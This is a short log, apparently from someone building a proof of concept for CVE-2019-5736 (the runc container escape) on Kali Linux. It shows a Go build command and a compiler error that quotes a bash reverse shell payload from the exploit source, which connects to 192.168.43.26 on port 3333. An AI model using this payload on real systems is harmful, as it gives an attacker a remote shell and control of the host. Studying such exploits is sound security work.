 (root💀kali)-[~/Desktop/CVE-2019-5736-PoC]
# CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
# command-line-arguments
./main.go:17:14: syntax error: unexpected literal "#!/bin/bash \n bash -i >& /dev/tcp/192.168.43.26/3333 0>&1", expected type
BY OFFENSIVE SECURITY